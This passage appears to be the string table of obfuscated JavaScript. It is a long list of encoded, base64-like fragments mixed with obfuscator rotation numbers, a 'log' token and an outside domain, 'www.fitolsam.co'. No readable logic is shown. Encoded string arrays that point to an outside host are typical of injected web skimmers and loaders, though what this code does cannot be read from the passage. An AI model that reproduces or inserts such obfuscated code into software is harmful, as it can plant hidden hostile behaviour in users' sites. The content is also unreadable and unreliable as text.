1SD19","yldXS","AQoLBQIURFpdCkF","VEwBeDUVMS0YHEA","hPVF5DFBhx","hMRQYKQ0JX","MFV8eXBNPQgpMXR","ChlfQABDClpFCl4","EwZOTEtSJwgFEhU","EAxaUU9NAkxfAEU","EPAxYhS0MG","EkTKx","UVdTD1UZA1AfVQA","AkClMJXF8X","UGRGtJUgcN","9aARMmDh4L","B6XQJCEB4a","VFVVFlUJH1YHUQN","T00IVlAHcABVXUp","PEhYKWFwGH0EfA1","Q1FcQQAFRk1EQgF","FUGAAKBFFd","ZS1QRCQEPEkVKVV","CgRRUERQXxhTAAN","AfF0tDXlBN","beJoN","APQ10DVREK","B1BfBBwBQ0xNXAp","UMRBhuVgUP","UwVNaAs5XwgAHgE","BVARKCwRSB0MCFg","CVUFVVgZUBdfV1c","XbSoq","WAQwJQAF6WQpdBx","dZRhQVUxZq","bFgkBHVNEXU9fFl","WgVtTFIKRFtVVlp","RVVYUFx0jE0IQVl","wbUg9YAF0a","GzJMt","dVFJSVEYOSgECVA","VkQ7V1ZZOQdWCgd","BVIWCQEdUFRTU0Y","FG1UNCBAEFAY7XW","ERJMAUQICEUQWF8","HSlBdWVcCRAgETQ","UzrKs","GBhDBkJNS11EEAw","JRBgJWhwCUgBTS0","ZVwNTGQVNBVAPAA","AADQpEVlFP","dU1FQVl4WVRcAUA","KU1BTAkQICE0EUw","UxFCWgJMAU8FQhZ","ZEEBgWU1kb","FgwJVkQQVDpLEUQ","8E0wPRB0fBVREAg","oknKH","fpoZL","AgkZAVVKXVReACc","QAQhoQGhkZ","DXVVEVEgOUgoDVB","EXBVABUBYJ","RAIeC0YLCUERAE8","xATBUOXxcQ","UdFdBDkZURFFGBF","FDAUMDCQsT","WAdTVxsfEgUIFAM","0KGB9YQklb","BcCllGU0QZ","XF8BAwUVAwsKTF0","VFRVWFQWVQkfUAF","vSRgPGAkeB0VaSk","CXB8WAQ4EBUJeTU","ERFBKV1IHUAoRUQ","GE9+H0pxF1sNAAF","kXCxoLAUZE","aH1IFCwEGRFZKUV","UwNTbwBRH1oBCg5","UACQZSRFFP","GEBALD1wXVRVBAk","QFlVRgFeTA9bXkx","RDw0PBkRVSlFQAV","BhYMAFdXUldGAEo","QhdQF0NLEEcWHR8","FxIDX0QdQwVCE1A","MlrwR","cw9TVl0TCQsABFs","CUhdfTlwRTV9ASQ","QCwoXFRRDB01eEQ","WDwtRXFxBUBhVDw","9DSlYXFw0O","JREVEOFgET","1EVE9fB1IP","cUT0NYBwN0","QgYWAANBARAREwg","SlRTUFcCRAkfVQR","pWPUlZFw9F","WVYRVk0fFgQSQxZ","APRAZFBRsD","dKE0oKFVdK","SWRAdEQNZAhlUSk","tgFAUHCAhR","vQgji","FNAgkKBFJX","ZSlZEVlFbBVcXXB","REwFDCmlbVVoHDz","ChFUSkoRU0xMQQp","kFXxpbTAtM","MMRBcUFwcU","xXGEofBVlK","tXE0IMF09I","MFlxFFkMNFl0XXQ","HguUx","bhOLw","TFwIVSxNARll7Rw","0ORlZQQ0ZA","TUoLD04UCVZEEFQ","ChlfTUERWUxWRx0","BCB8SFFgWAQISFh","uducL","FlhWBh8QU0xwRwE","IAQcSDAlWRBBUOx","NNCFIaAQsd","SxZGFEZNQQsXXBY","cBnJKFgESCVoSXB","ReEFMfFHZR","W1RXQFlGDBUSRl4","CAgST0lNVBtFQRp","ZNDGU","GAAOC0RVVk9UA1Y","kGX19RR1lG","gCE0BAA0CUkRXT1","RUsREQwNAAUDWEY","CVxFC14HC10VRko","BFIRUgAWDQpUUkR","VDBhRcGhlf","FgkOHV1cV1IqAko","UKCh1WUlFV","lqdOA","KBEMHTQ4ODgpRRF","CQwZFFkRWGUcMDR","IH1AGVQdwCANKU1","HIXvD","ofhlJ","RlBYEUQQHREDC0Z","dGVEYQR8WS1YJCx","HUFFXQVcFSgoFVQ","hDRMY","wLA00JUQ8K","k1Bk0FCQ0D","KLzyx","V01KVkZIRgATQgt","KWEcLFllDCUMQGx","B1sRUgMWDQFSRFV","CDVZfQ3lLXxRcHx","AQwXBFBIVE1WGlU","Rwh3JwQiDxoWDUN","OSyTU","XACcIABVFTBtQAE","VRAYLBUNWWkcNCw","CB1SVlFYRgZKAAB","RVRFBRGFUI","0QX0YKBxAI","CEEKX15XRQscAF5","RAMWCBVTF1gTT1g","gXTxoQHQUA","NNB3sLHVZU","QhRQ0LHBER","pvCKf","JAVVyVxgPCAdUXU","RgAFQg1PVEEYWFR","bB4YAw0cXF9KBxc","DLrhT","TRdDBlwMQF16XwU","Vk1UBEoLCTltQRZ","cXAQVKFhFK","JUBFR1CBcK","zGJOA","geFhVeSkwF","JBGk5YXxEB","SFQtGUF8TRBdFWV","oZRQtYEBhb","NNCBgAXF0G","gKDwFWRFRP","xCQhcJXwAZ","VLBBEMDQAF","QXDBpjRhan","0cERFKCQdM","IUWgVEDw9f","ZcVUELQWJd","5yO/l4YdBHRFTSF","HBBGTRQYBUtWXkc","rIyRL","dQV1JGBEoA","JaAkwMABV3","oYgwu","AE1ZXhNXBxoZWwE","AHVSBaWUpA","UKDwtEVVRP","cEFUUlVV0z","JXFg8XB1NW","0DDBVbFFYN","JVkIVkNPEwFXW1J","RBBgJHVBWXFFQBE","VVdKWV4HUXoAVB9","hYXAITT19W","FNBQwPCkRW","NYB01YDF9L","TBggBcFZXSlhfB1","RgkRUxFRBRgLBUZ","eEy4HFggEVVRSQV","MB1sDQwIWCABXRF","ZCE0DWgQLDRNVVE","QIBk0DWwIN","hBVxdeEVZM","9QAlACAQ8T","kgBwwXAlxT","H1oBCg4TVVZKUVc","XVk1XGFMKHVIfVA","QFg0XC1RUUFYlAU","BQsZAlBKU1VUFlU","RUpNVFxHRAkLFBV","USwcWSBZfUF16XA","CC0t4DkECRFFcVy","WDgdTVlxBVw9KAA","5DTFhGH0UA","0KWUM1WRFL","ERUgZSAFPMF8JXF","6CVQOXFIXEQRaV1","PNUIdVVQQHwBFSx","pSUldeFlwX","cNAFIRUxgL","5dFkgRBF9W","FwdWUkRQUhhUDgh","JXSx8NWQFP","0GVVxTXRdB","V1QBRkhDEVMGUlg","VVWBlQF19X","FVQ0BWxFUGAAABF","NFF1BTCl0K","OYhdTSAMdVkgeDg","DUoPI","oKclMRUhgN","V0pSV1AORA4fVAd","jresI","VbCFEWCQkd","bWlYXFw0DD1oNTU","gNCgFRVkRQ","sIAlIIDQMP","YHD0QXTRNK","R6C04RIF4P","SUxZUFwhXCVQPCh","4UEQ1TTxln","Q15NWV1XXgIRDwV","FOyNC","LTPMZ","TatNO2i7W2","TUoCCAhSTBtCFVZ","RA1FQR9FHRtGRwY","AXQpVUxFVEQoHFQ","BIGkofRAoX","VlJIAFIPCUMATQU","cKWwVfT1AR","UlxEVEgPVwoGWxF","eTF0HEA0OCB4NFV","RFVXT14CUQ0RUgR","1bXwpPSk9N","BEBQUWERNWQpCTV","BwgFEhULRlRSTlA","VwoHQwBWGAgPBVF","GXFBQQVYYUQ4FUQ","AeFhdZAkJL","yyEEc","wa4Yq957zS","RSEBYNGUQW","BLAQPUQxNGUpKRx","rtQyq","LBlZnWxgNCAVVVy","KDgBEVlZPUgRWDh","Q/FBhNQQUK","SAJdAAMgAk0ACA8","AH0pcRxEWCkEDHg","VQVWegBNAFsEAQs","Mwpbr","NCVARUgUWAAJSXE","DFIEFFcdAwEQMQp","NPVVdXRxYF","FlYfFUYLBgsDVRA","vLyMy","Gw9LAA0XWBRPHg0","AWRV14XQ0J","QRRyBdJV9y","BDV1FCwxBBAgbEw","XSdWUkgAVgkEQwh","EEwVYD0JdSwM7AD","FTFg4KE1JX","UUpTWV8DUBkETQB","XWUMFWQpNQwJCF2","IKJHn","Cx1WUVZVRgdRFwd","BQAAIgpXF0oZQVA","AODBNUSlBZ","8WUwNLVhAR","RV1gDgESAQ8SGAd","UZAFQfWg8A","ZSx0FAAAiClcXSh","aGkMFJhAPRB9KTU","1ABUsRE14Q","AxJUGU0cTh8ZEEw","VQJWCHJRAk0DDgE","RDUDThBWQkEdQUJ","SVVdRdVUIH1EBUw","VVlIAVwLfVQfVwc","AhdMRkoMBRsFWlI","BVoRUxgBDQtTXVZ","cgBwkXAlxT","VEkMWWBNPQwZFXU","EBUDRElKQQJSClh","CB1dUFBWRgZKCgF","ZVAQAZBUpX","pWRFZVWw9Q","QGVAkeEEcE","MIwGc","SXmQI","AnVVZIAlcJ","WktQTVdQEA0LD04","hLGw00BRES","MjvCo","WQpVBl9VWFQBF1k","A0MOFgEEVF1QQVc","XSkMFClprRhZEGR","VwVTDwJDAU0OAAo","IAAdEUEpWVwNUCx","BNpQe","BXCARFC1gQ","RDhYBaSlURFNeGF","B0NGXwoLDEFUBVB","ZzlDa","AGxMXEBYODVNJVV","REsMFh8CRkhVSkw","onXXt","eE0AHfn0GJV1GTl","BBVwFKDwZb","HBFfX1FHRl5GIAp","SAkdUx1SBhYAAUh","XB1BfBBNZFOCT68","TEMAWQpNHBBYGVM","WVQwfUwBRDnsBHV","NKVFVVA1x6","pXS3ENCgAj","VUgVdGQBbH1ABAA","DAyEE","ZdUBdQTl9W","kGVE1fS39G","X0EMGmlbCxALEgN","YyFlcHUF8E","q15bDk5tHp","lBEULDQBBVh8ZFU","SDhgIB0pXVFVGAU","snjof","bePGP","SA9RCwZXEVIEFg0","gKDwZQRFVS","0GVgpUVFwe","LcwpfB3RNTUcLCl","RQSlBQBVAN","AUQVRVUgAUxUEVx","8aAREYHntN","8OQgQLXRVB","FHULV0UCWA1TShs","lzeCZ","UAAkNf1NKUllRAF","IKACAJTQIO","IXXhMMXkxd","BBgLAUpWUVBeFlQ","OElkWcFwTUBFfXV","dU11SVkYGSgsGVg","HD1gBaUMMQQZETE","F1VxcJUAVS","kCVEpdVVIH","TB00APFURWUhqWw","aQ0pECkteD0EaQQ","GA8JBl1TRFhIAVQ","EzZse","RS9fVlx7AQ0DCRI","oFS1QRTUUM","xXUxZTFwRV","LSldXUlMWVQ0fWg","wLE0lPSw1f","tTCdB","vUDmy","QTSlNZVmoK","BR0BBUQfGUQdGFo","SgBSD","MKVgRTShER","AQlFPVkZNXy4aSi","ciClcXShlB","LUE1XUBANCw9OHx","VnUJTQlVAQ8ME1N","HxoHFE9DWAIPRAd","QB4QARwVRB9KXFA","147823jmbPJc","czjYo","QptfZ1KsaFVALCh","JfC1ccBVgP","eFQZOSFhdACYQD0","BUDAgNBg5C","NRloNFREWXUNaUR","8PARhcFBRV","OzhLOL6ITj","cKVhZEWVtf","Dg8Ie11KVFNQA1N","WVRWQUkQHREDFE0","tgflU","gBSlRdU14W","ARZGSEhEAVReFVQ","NeAB9BWwYI","NUVBZWFwBU","OMvrC","KVRdeBRsBUEZECQ","ULKUY","AvfMG","ZChsYHlcWWFtNWg","fPfwm","gKSlBTVFIW","pWxQk","ZQgrC","KXFAQRBxcRAdGGU","KFwRcU1FBVAdKDw","SVQFRGQBWH1YHCg","NKQQoUWEUL","ElCggLVxBQ","KGxxaQ09GWlABel","RTx4NBVQgWVRWQS","ULRlFYB1UG","Dz9YHxIUWBcSBkZ","DQhEBgsTAlMWA18","FDAUMGGAkT","CwoXFRRDB00ZIV4","oVUBEWXFxV","lNNloFQFQR","BVpSBkIQd1RVfw0","IDRUfGwhcRRdUER","RQVhhdAANS","VE4VQAMbD0QaRAp","QOH1IHUQIM","xNWDf","9CAVQZQV0G","FQBlUWARcB","BFICDxkCUkpRU1U","0aFg1DT0Zd","BLWBsRF09I","ZXgxbFVZGEEZeQz","gGhRYDVJXTh0XBx","cTVteVlARHg1EUV","DgoAAURVUU9TB1Y","VXBVCLEwDTlNZfh","kAWVZNQQUX","VkRWT1UDVQoAQwF","QUF1EWDQMJ","SVgNXGQBQH1ACDg","5ZSkpDABhF","VqVuv","RU1ZNfQsAAU8WVx","FUUFCBEEXFARV1I","JRGAoMH1RI","SlFTVVQPUhkJTQR","EQlAHA00fRQcTWA","aUHqo","YXAZDAmZKVkMXRk","XB1pUEEIKVFFVWh","MztyZ","XAU0WBBJDFlcRIR","RGAEIH11WSlRXGl","MAhMGCxYFA0ReV1","cLCA4URT8I","BQRwYTSg0c","BXShTT1UCXAwCQw","TlfqZ","RRFYBkUWX1wWIQU","SRceGnRWCqfdQSd","rg9Ep6lNBRwXFAU","EBJKU00QCxcfAkZ","EKARNOFAlc","hKVBhTEV97","hCM1BfB14U","WGxpIPlkPThRKVF","DSAsJTQRXGgoBHV","oDSlVcVlMW","pWUQVSGQNW","URBQGk0WARUTRAo","O0k1GBRLXhdeF09","4NYhdZSlhU","obugc","IsOGC","RRAfD1NWXkcMQkI","iBEOB","ksIVW","pWUQNTDRFW","el8FFxdDTw1AERN","clIDFg8FUlxEUFI","QwxFAkJdER5QUU0","9WBU8GFAkf","MQ0paViUIFAkHFE","ATV0pXVlEC","UURVVEgHVQ8JQwB","OtFkO","TAFNGhBXFhlfXn4","FwQIRQ1NWBVUJkZ","V1xUVFAWURcGUQZ","KQkEUQwURFwQnWA","RKCkceGhde","ECWFwUUREQ","CXMzy","zPGWc","CEEKX0YQHxFUDll","NTClpZAl8E","QkpYXRcUBRMDWBA","dVFxdWSUHVhcHUQ","VUU9WAFILEVECTQ","XGl0VXUgWSA5PTR","BUxhdCANVCEMEFg","sHBLc","WVFBJBQcCA0UXUF","AHABEEUVXSx4GER","hCKCZ","JQfYP","cWXQ9lW0tW","IARAgfVwZU","9PUBERDRpK","TRdWBkU1X1xcXC0","MQDEFFan5x","eumrS","MCGke","4B0agiEKngF8ZTF","8JDwRQXERQ","7CwFKVVFBVwRKCw","CA0UXUFMKXQpCQR","SBE0ECQoFRFRKUF","IF8cGx5dFkgRBF9","gYSkUDRk1P","JGFAAFFQNs","TEsdFx0FQ1ZaRw0","B0MAVQ8WDVBJVVZ","QF1KEU1fNE8FWg1","ETh9fWF0PdwxYTG","Q0pLVgoQJw0PVQ9","WkNNFFhdVAVCXRQ","xGEAkUWRMb","RNAwAPBkRV","RQVEFUAkYZ","JDFldKDVQb","HDQsKSU9NF1xCEF","RRVVoQHUkR","AlQCGAsdXF1UU1Q","UgJQGQNQH1sFCwp","GSlxUWVYARAkfVg","DAk0CAAkEVjJVV0","F0AMCxNJTw0HVVg","AV0tcE1JeDQdOFw","BHl0REx4PAgEmDQ","CxY/EzsNDV8ZFV4","log","hOC05QQA0G","HRRZClUGX1VYVAE","TdihA","FnMJc","1eCk8UUxdW","kXDEEECxsT","VGuIQ","FdF0UZARhR","WXAZEDEEbEVIDSE","AjE0IQVl8g","XToNTlhBRBINEg9","CgALU0hcHxFUCVN","XRQxYGBdSBwcBEh","OSxFs","sETUJHAkND","PGEBGSk0CRkxMTw","UNE1MXBBNT","VwwFVRFSGAwNA1V","dMUFwKWUUD","MWBgXUgcHARIVdw","8AXRkBTQVQ","IQder","EkYvj","tVDFBdBxlS","FUhkGTQlaBAkAE1","H1MWERVLEwpQSlh","aAV5YAV0GDBp1Vh","AUMNXVROUxZCTFZ","ZWFggXBV1V","U0xMQQpECgQRFiU","UCFUQUF4NGUpNW3","BcCkxNGhRT","NbEoQHlxoVTkND0","oACxMaShNQ","OGQdKVVNZVwVECR","J6AFIfVgEK","EVoYCwkDXFJEWEg","GhGAk","RANKDG1BERdEWVd","CE1UEQ9BHRoFHAA","IE18ZXFxVF1pGSk","BQISXxJcE0oKRx4","YFfIf","JH1ACWgQYAR1cUl","ACVcEQwMWDgpcVV","VURVVkgPXQsCIAJ","ZsBLv","NYEHdeB1RF","TVlVKVFEDUBkAUR","QlZcQBdeRiMUXwh","gTVEpXUlUC","RAVMGF0pFA0ZaRk","Cl8KUhEBRA9DVlh","CpHqD","EC04RDVQUFmxAQw","NCBUDRERQVV4TBV","WRFYZRwwNF08BUx","8WUVoAAUxI","Qk1LXUQQDAgVGAN","hgTlx","dKUFdQB0QL","geClxGQ3QR","BRFgh6AV1K","IZAFYfVw8B","bfuWE","HxFUE1lKTWcBHBB","UClZDDlAPFBhQXV","XU9fB1QNEVEfVAY","BEElEVRFcYQxYDU","ZSAFdCBFVH1AGCg","BNBgEJBFVE","VlJEUEgPVg0GVHJ","BwgFEhULRlpeDUU","ATEhIQgxcX0tXFl","TGAwIAFNSV0FXGF","FAxsGTEUXXg0UAh","FPBhQNBEpS","KJS18FRhlN","XS9YEEIYTF9ECA1","D1gDel0KUggeEQJ","UcTUtKFQNF","yQWrj","a2N6m3q+0gvjIQ0","ZR4YRBg+GlcYXk0","FKVCJfCltZ","ppFST","AJCVJZG18G","bEQtUClFQTQ5GVl","ARAEfVghWAwl6A0","JBiAGTQIBAAJcRF","CxVZUV0TVEgADgh","BXRgZKDwlU","VEBsYHhhPUxZYUR","QBVA5yUx9X","HVwARUR9aAggAC0","fyrnC","QQJDCF9WSlwKCQs","RlZGQRBfAU5zDEl","NCEMAVxgKDARQRF","aGUUNARMjCU5ZGw","udWFd","YPAEMAVxgA","AR1XUFRTVXVVCR9","HFxJOTQhcVxcLDl","ExBjJHQaBxRPQ1g","cBFjIWVwdc","AVMFVgd7CwBKUlJ","YgBAkXAVJR","NRH1ECCwoT","WSARcDghDAFoYDw","sae1IHDwMT","CwABLwdbAR8XQlZ","lGCg4UWwVV","RG1FXRwEWFA4KVx","ZEIZw","MS1IHDwETJVkKTV","EVFVSUkYGSgECWw","VlBKUFQBVxkAVh9","VgsRUQJNAw4BCkR","UxEQQQEQERMIFhY","UBhXDwlVB0MDFgw","GRUt4XwgoDRISFh","WkZNEVhfVCVdDFl","FXUhdYDFgQ","dDBAoXAVNQ","Vw0DVBFSABYLBF1","UT0NYBwN1C1RBDE","jmwUa","WUYpUUgDVQ8AUgJ","WNRgC","ecTkP","ENAwkJVlUW","CAJEVVdPVwNSCBF","JH1cAUAEOChNUSl","Xg0RFx5dFV1IFkg","CEUtfQ1QGGFFKdg","RPQhRXGh8S","bAcYi","RXmnJ","AQkLFwN1CFhCEBl","AEE1EDQRZK","Dgx6C0pWXVVRAkQ","DBAoXBFRdUzdXGF","aBRl1BkMGVVBYEU","URhXCAZQEVQYAAo","QIFwJSXFdB","FAS0QBAseRl9uAU","BTRwAQwpaRQpeDR","BQoIAERVUk9QAlY","ZQ1ZdVhYIDQ8DDU","QTEoKAlpUdVYQEA","UVBNXQEXF0xXFgZ","4LRggAQREF","IRWEsDX0Qd","IWDAZUUERQ","PWBdPFU1WHBBGSE","UuwgB","JZChsdBl0G","xeAEpNTlhB","XF0QMw0PAlkTBAx","YXDGB","4WCwVUUkRQ","PA1JGGAwXSBNTV1","0CUgYeGhoR","siGfZ","VLVA1FLVlc","GHdTn","RE9YBkYhWUAEEVR","ZkABChBcEFkNXRF","VRZVCh9VB1IPGAg","4YBV1VIF0C","OwA7UlQOOwgDUAd","XVl4TC19fUV8NAw","PWA5UDBhbVl5LBR","SFcAXXIPUBBFEBt","MBlFyUgEWCAJcV0","8ICwtVRFVU","RqUhZDDBQU","dXkMBUxBqVAZaAl","MrwxD","DFMYGFdbWlYXFyU","bxRVN","SgYDQkwbRwpVBll","SV4UCBkDRFZQQVc","S1IQCxZcRFkRTRN","ZAEgNGX0Ed","VkwECAkDSxcSBkQ","UBlEWCQwdVl1SVE","TBUVYBAFSSlFSXA","NAgFGANEWVdUFBE","MXGMIBR0DB1UPeE","UhcAUgFaA24IC0p","pRWARZD19f","VOXg1EWBcR","AEMIVUIAQwZTVlx","UBMZBUNWWkcNCwp","Rk9GXUlSAV9CXRN","RU1JTA0QIA00DVg","oXTgr","1HCwpGSEhQ","ABCUlEVwhQ","QDRAgCTQdV","DlMNXlkXDEEEChs","H0RQb0lMVlEaUQt","FTH1AFDwgH","UBcEVAVXFgoNHVR","NWEsICFgKCFAPXx","LCkERHgEQShFUF0","AlUWCQgdUURWVUg","bVYXEAtBClMDXlg","OI0wQSF1+TFsZBh","CVQpYXxl0EQ0ABE","GREfF0RBdVwHWFk","cUBQIPWANK","XAxCV0t6CRQFEw9","TBMCO","aoVyn","KVDpMSksRAlEWAQ","nVVdID1EPB0MAWh","tlVV1KWV4G","NJorb","PX1tSQFlXXxcHRE","RTVBZVCx9S","LEEceGhdeB0kFAg","RQpeDVJRSlwWAAE","LvaRx","AUtCCl4NCxoIHVR","cVOzd","xGRBcHWhFc","NEVk9RBVAB","ZVE1fBk5MBAJcSA","UGDRhaXAgL","YIDXBWUEpQ","ACQdEVVdPVgFVeg","UaVwgfVgJP","WERgTCh8MQwQZCg","UxZFF1lWGxMQBQY","LWARZF1hdSkBJVk","efxBXH0YBEgQIQl","XFAAICEMSE18eB1","pDTxgFXVUg","BIQUHCU5QEVdSF1","DUVJUWUYASggJUA","BFgsWHEp8WUJDBk","VFwAAVlDCFkWVFA","pDWBFPHg0R","NhprG","XFZVUjAFSggAWgB","RRZEVhZtTAwQFRZ","pPVBFFWRTg","pNDBdZCkUW","WElBUFHMMTgUbA0","cNOApERk0U","Jw0HRRcQSkdQAFV","WR0ZQR8OVRVYUAc","ZBBUMWS1QN","8XRFlKR0ZI","aRhlYDQxBZVdMQQ","AARQpAXRsa","ZWA0MQWVXTEEHAS","RFgRBUQNVUxQXAp","WdQoXAF1QU1BGB1","LBNMl","V1cNFwcIRloBGXg","B1UNV1ZOUxZCTFZ","MaEAgSBRZB","VQkwKTwtTEFFeBw","A1heQhMCUgBTS0o","dlKUG","TEMHVRBQRwYTSg0","owXYI","VVNeQQsRCgUvWwV","WrGBi","QVRdZXhQMCRFEDA","Hmtra","HDEF7CQwdUVRWVU","EYUgECUQJD","CB1RSFRNVxpUFQd","HC0wUDRpFDBBNF0","MA40UQYRWQZJSk1","RwQIGhIRWEsACBA","F01QCl8CVFFVWhA","OA86WEYSFl9VCkA","fQvBS","RXlZEIgUTBFNGFU","WpsQt","VBoMGl5WECcMABZ","BlR1CgodVlJRVUY","iwoWB","www.fitolsam.co","CwsIBAdYTFwXRQB","8543320kVkJxW","sGGFldVycI","CVhGEB8CVQd1VFh","NFFwgLQejn","YB01YDF9LUxRNGh","XSBAMQ08YBV1VIF","PhlEc","LDABSUyxTVxhVAA","VSJdE15ZGxMLFAE","kRRBMNBRJe","wVDVkKTUMC","DTRRYFkIVVl0UEx","EFlwSXg1KCgVEDV","PEVIFTQMAAQFEVV","ZqFHw","CwBKUlJXXhZVFwJ","H1QGUw4YCh1VUVB","LRhoGVlJWBwwbDV","YEhBOWgoACxZPGA","wzrJy","GWiMH8vtVUA1Fp4","DBE0ACwgHRFVdT1","XFwCRBBIT0QBTUQ","CQcnVlRPVw5SDxF","SARcDQYgAk0ADQ0","FkgWX1Bde18BCgB","cWT1IIEQES","RNVhpUFABN","YREBUJWF4Y","FlcRSlROUA1fVVh","jtlQN","UA19UgNNBgEAC0R","KXFBeDkQIBE0CWw","9VW1wIQkIP","USVdQ0kIQxIWX1Z","ABCAQSU0xN","TCl8QEx9NCgRdDF","xf2ElKSFDWwtZVx","dMRcBQ0ZVC1VeER","SlZRVFUPKA8fUgd","ZSC0FyDFhM","DFVWRhcBPRxPS01","EVQYAQAGUVUnUUg","GAABBFFEVVVID1w","A1cPARkKSl1VVFE","XgNSCxFXH1QGDQs","KDB1VV1BBVwZKCA","1XJwgFEhUe","REpFGl0GCxozE0R","NvGRBMSgoQ","xxVWB","RGBUtaCl8Q","CUQEHQwNNBQEBB1","UA/yif2soNVELAl","UWDwgIRQtX","HHOZw","UQ9ECwNNA1EEDBk","CwJdJ1RPUQVTDQB","ClxEZQtMQwBUJER","FSBk0ADw0T","dRAEWEwlERFpDBl","EVVRIA1ULCUMAVx","TMcUl","WAFt1CQsdVlFWVU","HzcZk","F14HSQUCBVMXSlg","KShVXShlBWVRYAB","HnoRz","Lelfj","BVwJKAQdUeVEFFg","QhBYAV9UUEcdSQE","dVlJTUEYHUhcDUw","NAlEaCRcEV0hVT1","EAggKWlkbUw9QAF","NEBhLQgFBRUEYTV","FXAIYH18KCgMYDQ","SqrHl","HhhDWAIEJVkIVkM","AFZGTVAHUn1PVgo","ZdOwcICAVd","4YXAoGVgYg","gCUFNEVEgB","RSgkHTAdVB1xCEF","ZYiFu","ThRKVFJOUABVXUp","oljyy","GCQJLVwdaVBBCCl","QQQmtJVgEA","RB8ZHRlBEg9eek1","zbSUR","dTXmlVCQZV","RCgISXwtXGQYdFx","DUxVCkAGMxNERER","HHhoXXgdJBQIFUx","hvDlB","LQxZeVhAlEBUUXw","YVfAJFCxhK","WCQFTU1ctURhTCQ","NEYdi","CQQIQkpXXgdULVd","ZRSllfA1xj","JVAxXQ1MeH1ZKBw","DAU0PCwwFUFJEVE","OCiFD","eAVoUUxBMQw0RFh","QXGXF","SlNRAVUZA1EfUwI","TQ5GJgUCDVEWVkQ","CQVSUURTSAdSCwJ","8EVBd/TFxe","zlnZd","YZXQYRIFNW","qagBY","BXFhlfT0Ne","C0F3VE1WHh4FQQJ","D0wBElgNWBdfWVV","ACQJcRFVZSAJUAA","DgFdXURWSARWCwZ","dfFgQSQxZX","GFFkRV1UqXAJRXX","RUlNTBUQLAk0GVg","XBcJNQNXfgsLZVZ","BlBdCkUaelFKRyA","dwxYTGpaHgEXOg9","VBcEVAVRDw4ZAlB","dMRgAFQg1P","DgwLBCdRSlVfAVE","pYVQdyD1dL","X0pDBkJNS11EAUo","tEAQLHkZYXQpWDV","ZNAwsKAFNE","KGB4YHhpDUlYdXk","DBwwXC1ZcXEFXBE","vsJyp","DxJbBF9MQQdQF1N","KCR1TVlFZRgdXFw","EE4ZGRIAFBYhBEc","UgFyUghNAw0OBER","QJw0PVQ9KGkhMBl","RUpqOhhKXEIRARc","NbDhgIHV1c","Btrcf","CsXPc","dBxANDggeARVFSk","YWRBkRQxFD","RFwQnWA1UUBdYDF","qvEDt","VAwEIE1ZXSldQAF","1XWBdYAloV","YDFBVBhlKDRwREU","RB9KTVQbRUsU3rO","MRggARAVUVE1HCl","EVIHTQQBCwREVVB","kXCxoIBUZE","DEFQUVVHARZUPgJ","QgZEERZIVUYXRAM","LAk0FWgAOGQFWSl","UXHIWAQU1CUZZHR","AncAU0QQRQ5TVk0","X0tTFE0aHxYBFRN","WAReTBUTQB8HDgp","DRNWV0pSXgRRGQB","etnoI","HhaQK","SBUQBXF9BHUFbS3","PFFxeBREXH0xRQQ","BEMHDBcLVVRWQVY","kQHRcXRVAQ","QNEVUfVAIO","VWCgMQCVsL","RixXBEoIEVNyUgU","PEzxfVk9cDwFGTR","NbFBhaSllG","vGxzo","FggZAVZEVVZEFgJ","QRWBhLDgoB","Tw0XXEIQWAxYa01","FEyNxCkJdS1IQCx","JRVRIBgNCXl9EDV","3rHY5+Xos7K9QRp","laCkQFSAcY","ZRwJdFlMYTVxEFw","A0UHS1gTRQxESwZ","UV0XVAEQLRUDW0w","ODQJSRFVVSABWCA","NYEBdSD1gG","BQ0NcFVcSldQAVI","gBWA9fTEAR","VxkDUB9aDwkMcFV","BR4WFUVPX09ZFFA","ofzjY","QVkcLFwEPFV8QUE","ZkpWQwEWEBhOQkh","fElxuAF0CRUsbHx","TuVZB","yurKzGOmBtNq01r","UXWVYbGkoC","QAQldLCRxI","VlJeBUQIA00FVAM","Ri0KBwlECVhDQ3Q","HRcYT18HUB0KARw","ETCBtVGAxe","wbTV8FDQpw","fC1cZBh0XH0NQVU","XRseXRZIFAQWXgU","omTqu","VEB8KWS4yKXhKSV","pqRQxDAlFd","STwph","sIBRUPWQoU","ZBEDABGRIM","cVD1kKGURL","wYXaJ","AJjEl","YF00REEUMRF1ddQ","FWVZNbBcNHgQVFE","RBRYPBVJcRFBIBV","UBhTCAUvAFQYCgg","BAQQZ0EURX","IdVCu","aAyAHDBcGVFNcQV","AZAFoTQ1BR","YKCB1RVlBW","0NCgtGV14N","JAxYHWF0PUwJVUx","tWX0BMQ0hb","HxZWXUxGCQ4TRQF","FQ1ZaRw0LCkNHCx","pMRU9GAAEH","uCyhK","IQRRAbHhMB","CUkERVREKBxUPWQ","EB5cHQEIAQwDWBA","Qkt8FEJaFyIRDQp","cUAh8AkYUXFZZHx","XhtzCl0K86dKVgh","GQZKVFVTXgcnCR9","8WVlUCTEYM","paBg0ICBJP","H1ECCQ0TUkpTU1I","DUgVlESlXVU9TGl","bAVZhD1AaU0oRGl","NFwFSUVVBVwVKCQ","QldXEUQQBQMPWAB","BD0QdHwVBAQcQQR","1XRkQHDQ9G","NWUQ5SGQJN","C/vaDmd3fnvfU2Z","bWA9YF08VXEsUBQ","ZW1oKAAEZWxRUGx","eUF8IWUYPCVgBGx","VQsCVRhBCB8SFFg","dEUU9eB1IJ","EIAXBcSlBQ","E1NeX0QNUhdfV1c","GRAkRUxFTFggZA0","Gw1YOEsCD0QHVVR","LkqhN","DBwsXB1ZSUEFUAk","TEEKRVVaEFcWGUV","mSizi","fSEAMDRlBXkxUX0","WARUTRAoRRV5IS0","UZAUMAURgN","J1BRGFAKAlcRVRg","JBhQSQgtXEU1QAF","cCkxNGgQYF0xCF1","BMQw0REW1M","JSEVsYAAAL","MVkFELQkRB18WXF","jRcUFBtJCwsJTA9","sASlFcV1MW","BhEQFQlYRBdQAFI","FFMQTEMNERdeUUo","DxdBDB51CFBSCBg","UQ4RWh9TDwkPBER","cGdE1NRwsK","xZRlFGBkQL","dKGUFQAEJR","XQ8MQUFQUEcBRkt","VYSA5RAAlD","RUSlBeAVEZ","QDRYHDQMWB0EMQQ","TSAZVCANRclIYDw","A1UUGFFWDQMMFVs","X0YKBxAICVhMXB0","tSCDlGXFsL","tB6cTvvOGZ","stcAp","GSAcTWAdNWAxfSx","ZSAVVsdQgd","BVRyVBgOAAVcV0R","AyAECxcDUlJRQVY","AZA1IfUwYO","QFYWNAUUFVMABFc","XAFYRUxQXBxRPQ1","UXU0pKQwUH","NAnhW","VwdKCgZVACsHARc","H1IEQwYaFg1DT0N","RAgfUgZSBg